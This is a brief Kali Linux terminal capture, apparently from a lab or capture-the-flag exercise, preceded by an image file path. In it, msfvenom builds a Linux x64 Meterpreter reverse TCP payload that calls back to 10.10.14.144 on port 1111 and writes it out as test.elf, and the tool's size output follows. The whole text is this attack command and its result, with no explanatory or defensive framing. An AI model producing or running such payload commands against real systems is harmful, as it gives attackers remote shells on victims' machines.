 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.14.144 LPORT=1111 -f elf > test.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes